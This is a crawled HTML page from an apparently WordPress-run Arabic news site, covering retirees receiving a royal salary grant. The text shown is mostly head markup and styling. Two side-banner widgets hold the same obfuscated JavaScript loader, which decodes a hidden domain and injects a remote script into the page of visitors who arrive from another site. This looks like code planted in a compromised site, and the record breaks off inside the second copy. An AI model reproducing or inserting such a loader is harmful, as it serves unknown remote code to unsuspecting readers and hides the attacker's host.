

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alsdarh.com/?p=1161
body_size: 80442
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="ar">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<title>المتقاعدين يستلمون المكرمة الملكية بعد غد &#187; صحيفة الصدارة</title>
<link rel="pingback" href="http://alsdarh.com/xmlrpc.php" /> 
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="صحيفة الصدارة &laquo; الخلاصة" href="https://alsdarh.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الصدارة &laquo; خلاصة التعليقات" href="https://alsdarh.com/?feed=comments-rss2" />
<meta property="og:image" content="https://alsdarh.com/wp-content/uploads/116.jpg" /><meta name="twitter:card" value="summary" />
<meta name="twitter:url" value="https://alsdarh.com/?p=1161" />
<meta name="twitter:title" value="المتقاعدين يستلمون المكرمة الملكية بعد غد" />
<meta name="twitter:description" value="علمت (الصدارة) أن المؤسسة العامة للتقاعد ستودع المكرمة الملكية براتب الشهرين للمتقاعدين في حساباتهم بعد غد الاربعاء الذي يوافق منتصف شهر ربيع الاخر . ويأتي هذا القرار كأول جهة تنفذ الأمر الملكي والذي يقضي بصرف راتبين للمتقاعدين والموظفين والمشمولين بالضمان الاجتماعي. من جانبهم رفع عدد من المتقاعدين شكرهم لخادم الحرمين الشريفين سائلين الله أن يوفقه &amp;hellip; &lt;/p&gt;&lt;p&gt;&lt;a class=&quot;more-link block-button&quot; href=&quot;https://alsdarh.com/?p=1161&quot;&gt;Continue reading &amp;raquo;&lt;/a&gt;" />
<meta name="twitter:image" value="https://alsdarh.com/wp-content/uploads/116.jpg" />
<meta name="twitter:site" value="@libdemvoice" />
<link rel="alternate" type="application/rss+xml" title="صحيفة الصدارة &laquo; المتقاعدين يستلمون المكرمة الملكية بعد غد خلاصة التعليقات" href="https://alsdarh.com/?feed=rss2&#038;p=1161" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alsdarh.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Falsdarh.com%2F%3Fp%3D1161" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alsdarh.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Falsdarh.com%2F%3Fp%3D1161&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6961ae15c47c4*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tarana-stylesheet-css' href='http://alsdarh.com/wp-content/themes/taranapress/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='tarana-print-css' href='http://alsdarh.com/wp-content/themes/taranapress/style-print.css' type='text/css' media='print' />
<script type="text/javascript" src="http://alsdarh.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://alsdarh.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/js/jquery.infinitescroll.min.js" async="async"></script>
<script type="text/javascript" id="tarana-js-js-extra">
/* <![CDATA[ */
var taranaJS = {"templateUrl":"http://alsdarh.com/wp-content/themes/taranapress","isSingular":"1","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderAnimation":"horizontal-slide","sliderTransSpeed":"400","sliderInterval":"7000","sliderDisplay":"left-menu","infScroll":"1","infScrollClick":"1","infScrollComments":"","totalPosts":"1","postsPerPage":"17","isPageNavi":"","infScrollMsgText":"Fetching window.taranaInfScrollItemsPerPage more item from window.taranaInfScrollItemsLeft left ...","infScrollMsgTextPlural":"Fetching window.taranaInfScrollItemsPerPage more items from window.taranaInfScrollItemsLeft left ...","infScrollFinishedText":"No more items to fetch","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.taranaInfScrollCommentsPerPage more top level comment from window.taranaInfScrollCommentsLeft left ...","infScrollCommentsMsgPlural":"Fetching window.taranaInfScrollCommentsPerPage more top level comments from window.taranaInfScrollCommentsLeft left ...","infScrollCommentsFinishedMsg":"No more comments to fetch"};
//# sourceURL=tarana-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/js/tarana.js" async="async"></script>
<link rel="https://api.w.org/" href="https://alsdarh.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://alsdarh.com/index.php?rest_route=/wp/v2/posts/1161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alsdarh.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://alsdarh.com/wp-content/themes/taranapress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alsdarh.com/?p=1161" />
<link rel='shortlink' href='https://alsdarh.com/?p=1161' />
<style type="text/css">
#top-bar{ background: #28b91a; background: -moz-linear-gradient(#1da015, #28b91a); background: -webkit-linear-gradient(#1da015, #28b91a); background: -o-linear-gradient(#1da015, #28b91a); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#1da015', EndColorStr='#28b91a')"; background: linear-gradient(#1da015, #28b91a); }#top-bar{border-bottom-color:#11d128;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent}#profiles a{color: #32d324}#profiles .fa-inverse{color: #0daa0b}@media (min-width:768px){#menu-top-menu > li{border-left: 1px solid #17c741}}#top-bar .navbar-collapse, #top-bar .navbar-form, #top-bar .navbar-toggle {border-color: #0cae28 !important}#top-bar .navbar-toggle .icon-bar {background-color: #329d0f !important}#top-bar .navbar-toggle:focus, #top-bar .navbar-toggle:hover{background-color: #f3eaea !important}#top-menu ul, #top-menu ul li,#top-menu ul li a{ background: #239d0f; background: -moz-linear-gradient(#0a9008, #239d0f); background: -webkit-linear-gradient(#0a9008, #239d0f); background: -o-linear-gradient(#0a9008, #239d0f); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#0a9008', EndColorStr='#239d0f')"; background: linear-gradient(#0a9008, #239d0f); }#top-menu ul li a{color: #fefdfe}#top-menu ul li:hover > a,#top-menu ul li.current-menu-item > a,#top-menu ul li.current-menu-ancestor > a{ background: #f5f5f5; background: -moz-linear-gradient(#f7e3e3, #f5f5f5); background: -webkit-linear-gradient(#f7e3e3, #f5f5f5); background: -o-linear-gradient(#f7e3e3, #f5f5f5); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f7e3e3', EndColorStr='#f5f5f5')"; background: linear-gradient(#f7e3e3, #f5f5f5); }#top-menu ul li:hover > a,#top-menu ul li.current-menu-item > a,#top-menu ul li.current-menu-ancestor > a{color: #e6efe8}#top-menu ul .dropdown-menu{box-shadow: 0 1px 2px #28930f}#header-menu-wrap{ background: #222; background: -moz-linear-gradient(#10bc3e, #222); background: -webkit-linear-gradient(#10bc3e, #222); background: -o-linear-gradient(#10bc3e, #222); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#10bc3e', EndColorStr='#222')"; background: linear-gradient(#10bc3e, #222); }#header-menu-wrap {border-color: #12a844}@media (min-width:768px){#header-menu > li,.home-icon a{border-left: 1px solid #2af10f}}#header-menu-wrap .navbar-collapse, #header-menu-wrap .navbar-form, #header-menu-wrap .navbar-toggle {border-color: #1b8b4e !important}#header-menu ul li:hover > a,#header-menu ul li.current-menu-item > a,#header-menu ul li.current-menu-ancestor > a{color: #25cd17}#secondary-menu-wrap{ background: #f8f8f8; background: -moz-linear-gradient(#e0e5dd, #f8f8f8); background: -webkit-linear-gradient(#e0e5dd, #f8f8f8); background: -o-linear-gradient(#e0e5dd, #f8f8f8); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#e0e5dd', EndColorStr='#f8f8f8')"; background: linear-gradient(#e0e5dd, #f8f8f8); }#secondary-menu-wrap {border-color: #3bd61a}#secondary-menu-wrap {border-bottom: 1px solid #2ac318}#secondary-menu > li > a{color: #f9045a}@media (min-width:768px){#secondary-menu > li{border-left: 1px solid #fb1056}}#secondary-menu-wrap .navbar-collapse, #secondary-menu-wrap .navbar-form, #secondary-menu-wrap .navbar-toggle {border-color: #f9045a !important}#secondary-menu-wrap .navbar-toggle .icon-bar {background-color: #fb1058 !important}#secondary-menu > li:hover,#secondary-menu >.open>a,#secondary-menu > li.current-menu-item > a,#secondary-menu > li.current-menu-ancestor > a{ background: #23d83f; background: -moz-linear-gradient(#e7e7e7, #23d83f); background: -webkit-linear-gradient(#e7e7e7, #23d83f); background: -o-linear-gradient(#e7e7e7, #23d83f); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#e7e7e7', EndColorStr='#23d83f')"; background: linear-gradient(#e7e7e7, #23d83f); }#secondary-menu > li:hover > a,#secondary-menu >.open>a, #secondary-menu > li.current-menu-item > a, #secondary-menu > li.current-menu-ancestor > a{color: #40d026}#secondary-menu-wrap .navbar-toggle:focus, #secondary-menu-wrap .navbar-toggle:hover{background-color: #50b61b !important}#secondary-menu ul li a{color: #f1ea58}#secondary-menu ul li:hover > a,#secondary-menu ul li.current-menu-item > a,#secondary-menu ul li.current-menu-ancestor > a{ background: #f58826; background: -moz-linear-gradient(#f36419, #f58826); background: -webkit-linear-gradient(#f36419, #f58826); background: -o-linear-gradient(#f36419, #f58826); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorStr='#f36419', EndColorStr='#f58826')"; background: linear-gradient(#f36419, #f58826); }#secondary-menu ul li:hover > a,#secondary-menu ul li.current-menu-item > a,#secondary-menu ul li.current-menu-ancestor > a{color: #f9a455}#secondary-menu ul .dropdown-menu{box-shadow: 0 1px 2px #fae35e}#header{background: #fff}#header .header_date {color: #f5f8f6}#HeaderMenu .form-control, #HeaderMenu .btn-default{background-color: #d5d5cf}#HeaderMenu .form-control, #HeaderMenu .btn-default{color: #c3cdc5}#HeaderMenu .form-control, #HeaderMenu .btn-default{border-color: #17cc3c}#content .announcement-info{background: #f8f394}#content .announcement-info{color: #0b4c6d}#content .announcement-info{border-color: #06829b}#content .sticky .entry-footer{background-color: #baefc7 !important}#content-main .text-danger{color: #fb2a26}.widgetarea .panel-default>.panel-heading{background-color: #dd3c12}.widgetarea .panel-default>.panel-heading, .widgetarea .panel-default>.panel-heading{color: #f5eded}.widget-trn-tabs .trn-tabs li a.active {background-color: bg_widget_tab_active}.widget-trn-tabs .trn-tabs li a.active {color: bg_widget_tab_active_item}#comments ol.children li.bypostauthor .comment-wrap .comment-entry, #comments li.bypostauthor.comment .comment-wrap .comment-entry{color: #ea40cc}#copyright_wrap{background-color:#2db713;color:#2dc014} #copyright_wrap a, #copyright_wrap a:hover, #copyright_wrap a:visited{color:#28333c}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#5ad602}#nav li ul{width:200px} #nav li ul ul{margin-right:200px; margin-left: 0}@media (min-width:1200px){#header-menu ul li a, #secondary-menu ul li a, #menu-top-menu ul li a{width:180px}}.post-title a, .post-title a:visited{display:block;margin-left:45px;padding-bottom:0}.featured_slider #slider_root{height:400px}#content .featured_slider, .container #content .slider_post {width:940px}#header{min-height:170px}#content a, #content .post-title a{text-decoration: link_decoration_normal !important}#content a:hover, #content .post-title a:hover{text-decoration: link_decoration_hover !important}#tra_news-28 .img_thumb_large{ width: 100% !important; border: none; } #tra_news-2 .media.tracol-xs-1.tracol-sm-2.tracol-md-2.small_view{ width: 100%; } #tra_news-26 .media.tracol-xs-1.tracol-sm-2.tracol-md-2.small_view{ width: 100%; } #tra_news-38 .media.tracol-xs-1.tracol-sm-2.tracol-md-2.small_view{ width: 100%; } #tra_news-34 .media.tracol-xs-1.tracol-sm-2.tracol-md-2.small_view{ width: 100%; } .single .post-title.entry-title.text-lg-center.text-md-center.text-sm-center.text-xs-center.vert-offset-bottom-2{ margin: 25px !important; } @media (max-width: 767px){ #header{ background-image: none !important; } }
</style>
	<!--[if lte IE 7]>
      <style type="text/css" media="screen">
      	#footer, div.sidebar-wrap, .block-button, .featured_slider, #slider_root, #nav li ul, .pie{behavior: url(http://alsdarh.com/wp-content/themes/taranapress/js/PIE.php);}
        .featured_slider{margin-top:0 !important;}
        #header-menu-wrap {z-index:5}
      </style>
    <![endif]-->
    <link href="http://alsdarh.com/wp-content/themes/taranapress/widgets/assets/css/slider-pro.min.css" rel="stylesheet"><link href="http://alsdarh.com/wp-content/themes/taranapress/widgets/assets/css/owl.carousel.css" rel="stylesheet"><link href="http://alsdarh.com/wp-content/themes/taranapress/widgets/assets/css/widgets_style.css" rel="stylesheet"><link href="http://alsdarh.com/wp-content/themes/taranapress/widgets/assets/css/widgets_style_rtl.css" rel="stylesheet"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	    
<link rel="stylesheet" href="http://alsdarh.com/wp-content/themes/taranapress/fonts.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://alsdarh.com/wp-content/themes/taranapress/custom/css/awesome/font-awesome.min.css" type="text/css" media="screen" />
<!-- Latest compiled and minified CSS -->

<link rel="stylesheet" href="http://alsdarh.com/wp-content/themes/taranapress/custom/css/bootstrap/bootstrap.min.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://alsdarh.com/wp-content/themes/taranapress/custom/css/bootstrap/animate.min.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://alsdarh.com/wp-content/themes/taranapress/custom/css/bootstrap/blueimp-gallery.min.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://alsdarh.com/wp-content/themes/taranapress/custom/css/bootstrap/bootstrap-image-gallery.min.css" type="text/css" media="screen" />

<!-- jQuery library -->
<script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/custom/js/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/custom/js/resize/textsizer.js" defer></script>
<!-- Latest compiled JavaScript -->
<script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/custom/js/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/custom/js/bootstrap/jquery.blueimp-gallery.min.js" defer></script>
<script type="text/javascript" src="http://alsdarh.com/wp-content/themes/taranapress/custom/js/bootstrap/bootstrap-image-gallery.min.js" defer></script>
<style type="text/css" media="screen">
    
/* WEB FONTS */ 

/* Droid Arabic Kufi Font */ 
 
body, .tooltip > .tooltip-inner{ font-family: "Droid Arabic Kufi",arial,Tahoma,sans-serif !important; } 
  

    
/* Droid Arabic Naskh Font */ 
  


/* Hacen Liner Font */ 
  
    

/* Home icon */
@media (min-width: 768px){
 
.navbar-inverse .navbar-brand {margin-left: 15px !important;}

}

    
/* Views icon Colors */ 
.views_color_one{color: #5CB85C;}
.views_color_two{color: #F0AD4E;}
.views_color_three{color: #D9534F;}



/* Margin top for side banners */
.affix-top {top:5px;}

    
    
/* Horizontal banners */
@media (min-width: 1200px) {
.banner-home .banner_image{float: left;}
}
    
    
    
    
    
/* post news horizontal */
 
@media (min-width: 768px) {
.col-post{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}


/* The post thumbnail */
.home .entry-content img ,.tag .entry-content img,.category .entry-content img,.archive .entry-content img,.search .entry-content img {
width: 130px !important;
height: 100px !important;
}




 
.widget-trn-box .widget_more, .widget-trn-tabs .widget_more ,.bottom-slider .widget_more, .bottom-slider .widget_more{
 
left: 2px;
}



/* post articles horizontal */

@media (min-width: 992px) {
.col-post-articles{
width:24.39%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-articles{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-articles{
width:100%;
}
}
    
    
/* column_height content_horizontally */
.articles_column_height{
height:280px;
}

    
/* The post thumbnail height */
.home .col-post-articles img ,.tag .col-post-articles img,.category .col-post-articles img,.archive .col-post-articles img,.search .col-post-articles img {
height: 150px !important;
}

/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_articles {
width: 300px !important;
}

    
.author_img img, .photo {
width: 100%;
height: 150px;	
}




    
    

/* post photos horizontal */

@media (min-width: 992px) {
.col-post-photos{
width:24.39%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-photos{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-photos{
width:100%;
}
}
    
/* column_height content_horizontally */
.photos_column_height{
height:250px;
}
    


/* The post thumbnail */
.home .col-post-photos img ,.tag .col-post-photos img,.category .col-post-photos img,.archive .col-post-photos img,.search .col-post-photos img {
height: 150px;
}

/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_photos {
width: 300px !important;
}
    

.blueimp-gallery .modal-body img{ width: 100%; height: 100% !important;}




    
    
    
    


/* post videos horizontal */

@media (min-width: 992px) {
.col-post-videos{
width:32.72%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-videos{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-videos{
width:100%;
}
}
/* column_height content_horizontally */
.videos_column_height{
height:250px;
}


/* The post thumbnail */
.home .col-post-videos img ,.tag .col-post-videos img,.category .col-post-videos img,.archive .col-post-videos img,.search .col-post-videos img {
height: 150px !important;
}


/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_videos {
width: 300px !important;
}
    
    
    
    
    
    



/* post audios horizontal */

@media (min-width: 992px) {
.col-post-audios{
width:32.72%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 991px) {
.col-post-audios{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-audios{
width:100%;
}
}
    
/* column_height content_horizontally */
.audios_column_height{
height:250px;
}


/* The post thumbnail */
.home .col-post-audios img ,.tag .col-post-audios img,.category .col-post-audios img,.archive .col-post-audios img,.search .col-post-audios img {
height: 150px !important;
}


/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_audios {
width: 300px !important;
}
    
    
    




    


/* post files horizontal */

@media (min-width: 992px) {
.col-post-files{
width:32.72%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
} 
@media (max-width: 991px) {
.col-post-files{
width:49%;
position: relative;
min-height: 1px;
float:left;
margin-left:5px;
}
}
@media (max-width: 767px) {
.col-post-files{
width:100%;
}
}

/* column_height content_horizontally */
.files_column_height{
height:250px;
}
    
    

/* The post thumbnail */
.home .col-post-files img ,.tag .col-post-files img,.category .col-post-files img,.archive .col-post-files img,.search .col-post-files img {
height: 150px !important;
}
    

/* The post thumbnail width , If the visitor chose Display Mode List */
.item.list-group-item .list_thumb_files {
width: 300px !important;
}
    
    

</style>


<script>

( function( $ ) {
$( document ).ready(function() {
$('.menu-right-menu-container > ul > li > a').click(function() {
  $('.menu-right-menu-container li').removeClass('active');
  $(this).closest('li').addClass('active');	
  var checkElement = $(this).next();
  if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
    $(this).closest('li').removeClass('active');
    checkElement.slideUp('normal');
  }
  if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
    $('.menu-right-menu-container ul ul:visible').slideUp('normal');
    checkElement.slideDown('normal');
  }
  if($(this).closest('li').find('ul').children().length == 0) {
    return true;
  } else {
    return false;	
  }		
});
});
} )( jQuery );






// dropdown menu on click
(function($){
	$(document).ready(function(){
		$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
			event.preventDefault(); 
			event.stopPropagation(); 
			$(this).parent().siblings().removeClass('open');
			$(this).parent().toggleClass('open');
		});
	});
})(jQuery);




$(document).ready(function(){
    $('[data-toggle="popover"]').popover(); 
});



$(document).ready(function(){
    $('[data-toggle="tooltip"]').tooltip();   
});

    
    
$(document).ready(function() {
    $('#list').click(function(event){event.preventDefault();$('#products .item').addClass('list-group-item animated bounceIn');});
    $('#grid').click(function(event){event.preventDefault();$('#products .item').removeClass('list-group-item animated bounceIn');$('#products .item').addClass('grid-group-item animated zoomInDown');});
    
     $('#grid').click(function(event){event.preventDefault();$('#products .entry').css('height','');});
    $('#list').click(function(event){event.preventDefault();$('#products .entry').css('height','auto');});
});
    




$( window ).load(function() {
$('#twitter-widget-0').contents().find("head")
.append($("<style type='text/css'>  .EmbeddedTweet { max-width:100% !important; border: 0px !important;}  .Tweet-text { font-weight: bold;color:#666; }</style>"));
});
    

$('.adv_side_right').affix({
      offset: {
        top: $('.container').height()
      }
});
    
    
</script>

</head>
<body class="rtl wp-singular post-template-default single single-post postid-1161 single-format-standard custom-background wp-theme-taranapress full-width-slider two_col_right two-columns">

<!-- container-fluid -->
<div class="container ">



<div data-spy="affix" data-offset-top="5" class="adv_side_left">
<div id="tra_widgetcb" class="tra_widget tra_widget_banner tra_banner_2">
    
<div class="banner_widget text-center">
<div class="banner_image">
    

<a target="true" href=""><img src="" width="1110" height="110" alt="" title="" class="img-responsive img_thumb_banner" /></a>
    
    

</div>



</div></div>


      <style type="text/css" media="screen">
        @media (min-width: 1200px) {
      .tra_banner_2 .img_thumb_banner {
        width: 1110px;
        height: 110px;
        max-width:100%;
      }
      }
    </style>
  
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
    
    
<div data-spy="affix" data-offset-top="5" class="adv_side_right">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
